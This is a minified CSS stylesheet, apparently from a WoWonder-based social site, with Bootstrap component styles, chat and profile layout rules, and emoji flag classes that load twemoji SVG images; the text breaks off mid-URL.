.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal{position:fixed;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;/* border:1px solid #999; *//* border:1px solid rgba(0,0,0,.2); */border-radius: 3px;outline:0;/* -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5); *//* box-shadow:0 3px 9px rgba(0,0,0,.5); */}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;background: #fcfcfc;padding: 10px;border-top-right-radius: 3px;border-bottom: 1px solid #f1f1f1;border-top-left-radius: 5px;}.modal-header .close{margin-top:-2px}.modal-title{margin:0;color: #666;font-size: 15px;line-height:1.42857143;}.modal-body{position:relative;padding: 15px;}.modal-footer{padding: 5px;text-align:right;border-top: 1px solid #f1f1f1;}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog.big{width:800px!important}.modal-dialog{width:600px;margin:150px auto}.modal-content{-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.5);box-shadow: 0 1px 5px rgba(0,0,0,.5);}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding: 5px 10px;color: #fff;border: 1px solid #222;text-align:center;text-decoration:none;background-color: #333;border-radius: 3px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color: #444;top:0;}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.left>.arrow:after,.popover.right>.arrow:after{bottom:-10px;content:" "}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.inner-addon{position:relative}.inner-addon .glyphicon{position:absolute;padding:8px;pointer-events:none}.left-addon .glyphicon{left:0}.right-addon .glyphicon{right:0}.left-addon input{padding-left:30px}.right-addon input{padding-right:30px}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);@import url(https://fonts.googleapis.com/css?family=Titillium+Web);b,strong{margin-right:7px}.messages-wrapper .user-avatar,.post .post-heading .avatar{margin-right:10px}.wowonder-well .profile-style,.wowonder-well img{float:left}.options-buttons{right:10px}.profile-container .card.hovercard .info .title{left:150px;top:-28px}.sidebar-conatnier .profile-style .card.hovercard .info .title{left:65px}.pin-icon{right:11px}.messages-recipients-list img,.recipient-chat-user img{margin-right:5px}.chat-container{right:0}.chat-container input{border-left:0!important}.message p.white{color:#fff!important}.chat-tab{right:195px}#sendMessage,.chat-btns-w{background-color:#fff;border-right:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-top:none;border-bottom:none}.bg-main{background-color:#a84849}.chat-colos-cont{width:100%;padding:5px}.chat-colors-cont a{font-size:25px;cursor:pointer;display:inline-block;width:15%}.chat-textarea .input-group-btn{right:30px}.search-dropdown-result li{padding-left:10px}
@charset "UTF-8";.twa{display:inline-block;height:1em;width:1em;margin:0 .05em 0 .1em;vertical-align:-.1em;background-repeat:no-repeat;background-position:center center;background-size:1em 1em}.twa-lg{height:1.33em;width:1.33em;margin:0 .0665em 0 .133em;vertical-align:-.133em;background-size:1.33em 1.33em}.twa-2x{height:2em;width:2em;margin:0 .1em 0 .2em;vertical-align:-.2em;background-size:2em 2em}.twa-3x{height:3em;width:3em;margin:0 .15em 0 .3em;vertical-align:-.3em;background-size:3em 3em}.twa-4x{height:4em;width:4em;margin:0 .2em 0 .4em;vertical-align:-.4em;background-size:4em 4em}.twa-5x{height:5em;width:5em;margin:0 .25em 0 .5em;vertical-align:-.5em;background-size:5em 5em}.twa-mahjong,.twa-mahjong-red-dragon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f004.svg)}.twa-black-joker,.twa-joker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f0cf.svg)}.twa-a,.twa-a-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f170.svg)}.twa-b,.twa-b-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f171.svg)}.twa-o-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17e.svg)}.twa-o2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17e.svg)}.twa-p-button,.twa-parking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17f.svg)}.twa-ab,.twa-ab-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f18e.svg)}.twa-cl,.twa-squared-cl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f191.svg)}.twa-cool,.twa-squared-cool{background-image:url(https://twemoji.maxcdn.com/2/svg/1f192.svg)}.twa-free,.twa-squared-free{background-image:url(https://twemoji.maxcdn.com/2/svg/1f193.svg)}.twa-id,.twa-squared-id{background-image:url(https://twemoji.maxcdn.com/2/svg/1f194.svg)}.twa-new,.twa-squared-new{background-image:url(https://twemoji.maxcdn.com/2/svg/1f195.svg)}.twa-ng,.twa-squared-ng{background-image:url(https://twemoji.maxcdn.com/2/svg/1f196.svg)}.twa-ok,.twa-squared-ok{background-image:url(https://twemoji.maxcdn.com/2/svg/1f197.svg)}.twa-sos,.twa-squared-sos{background-image:url(https://twemoji.maxcdn.com/2/svg/1f198.svg)}.twa-up,.twa-upexc-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f199.svg)}.twa-squared-vs,.twa-vs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f19a.svg)}.twa-ascension-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1e8.svg)}.twa-andorra{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1e9.svg)}.twa-emirates-uae-united{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ea.svg)}.twa-afghanistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1eb.svg)}.twa-antigua-barbuda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ec.svg)}.twa-anguilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ee.svg)}.twa-albania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f1.svg)}.twa-armenia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f2.svg)}.twa-angola{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f4.svg)}.twa-antarctica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f6.svg)}.twa-argentina{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f7.svg)}.twa-american-samoa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f8.svg)}.twa-austria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f9.svg)}.twa-australia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fa.svg)}.twa-aruba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fc.svg)}.twa-aland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fd.svg)}.twa-azerbaijan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ff.svg)}.twa-aa,.twa-squared-a{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6.svg)}.twa-bosnia-herzegovina{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e6.svg)}.twa-barbados{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e7.svg)}.twa-bangladesh{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e9.svg)}.twa-belgium{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ea.svg)}.twa-burkina-faso{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1eb.svg)}.twa-bulgaria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ec.svg)}.twa-bahrain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ed.svg)}.twa-burundi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ee.svg)}.twa-benin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ef.svg)}.twa-barthelemy-barthelemy-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f1.svg)}.twa-bermuda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f2.svg)}.twa-brunei-darussalam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f3.svg)}.twa-bolivia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f4.svg)}.twa-bonaire{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f6.svg)}.twa-brazil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f7.svg)}.twa-bahamas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f8.svg)}.twa-bhutan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f9.svg)}.twa-bouvet-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fb.svg)}.twa-botswana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fc.svg)}.twa-belarus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fe.svg)}.twa-belize{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ff.svg)}.twa-bb,.twa-squared-b{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7.svg)}.twa-canada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e6.svg)}.twa-cocos-island-keeling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e8.svg)}.twa-congo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e9.svg)}.twa-central-african-republic-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1eb.svg)}.twa-brazzaville{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ec.svg)}.twa-switzerland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ed.svg)}.twa-cote-ivoire-cote-ivoire-ivory-coast{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ee.svg)}.twa-cook-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f0.svg)}.twa-chile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f1.svg)}.twa-cameroon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f2.svg)}.twa-china,.twa-cn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f3.svg)}.twa-colombia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f4.svg)}.twa-clipperton-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f5.svg)}.twa-costa-rica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f7.svg)}.twa-cuba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fa.svg)}.twa-cabo-cape-verde{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fb.svg)}.twa-antilles-curacao-curaÃ§ao{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fc.svg)}.twa-christmas-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fd.svg)}.twa-cyprus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fe.svg)}.twa-czech-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ff.svg)}.twa-cc,.twa-squared-c{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8.svg)}.twa-de,.twa-germany{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ea.svg)}.twa-diego-garcia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ec.svg)}.twa-djibouti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ef.svg)}.twa-denmark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f0.svg)}.twa-dominica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f2.svg)}.twa-dominican-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f4.svg)}.twa-algeria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ff.svg)}.twa-dd,.twa-squared-d{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9.svg)}.twa-ceuta-melilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1e6.svg)}.twa-ecuador{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1e8.svg)}.twa-estonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ea.svg)}.twa-egypt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ec.svg)}.twa-sahara{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ed.svg)}.twa-eritrea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f7.svg)}.twa-es,.twa-spain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f8.svg)}.twa-ethiopia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f9.svg)}.twa-european-union{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1fa.svg)}.twa-ee,.twa-squared-e{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea.svg)}.twa-finland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1ee.svg)}.twa-fiji{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1ef.svg)}.twa-falkland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f0.svg)}.twa-micronesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f2.svg)}.twa-faroe-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f4.svg)}.twa-fr,.twa-france{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f7.svg)}.twa-ff,.twa-squared-f{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb.svg)}.twa-gabon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e6.svg)}.twa-britain,.twa-gb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e7.svg)}.twa-grenada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e9.svg)}.twa-georgia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ea.svg)}.twa-french-guiana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1eb.svg)}.twa-guernsey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ec.svg)}.twa-ghana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ed.svg)}.twa-gibraltar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ee.svg)}.twa-greenland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f1.svg)}.twa-gambia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f2.svg)}.twa-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f3.svg)}.twa-guadeloupe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f5.svg)}.twa-equatorial-guinea-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f6.svg)}.twa-greece{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f7.svg)}.twa-georgia-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f8.svg)}.twa-guatemala{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f9.svg)}.twa-guam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fa.svg)}.twa-bissau-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fc.svg)}.twa-guyana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fe.svg)}.twa-gg,.twa-squared-g{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec.svg)}.twa-china-hong-kong{background-image:url(https://twe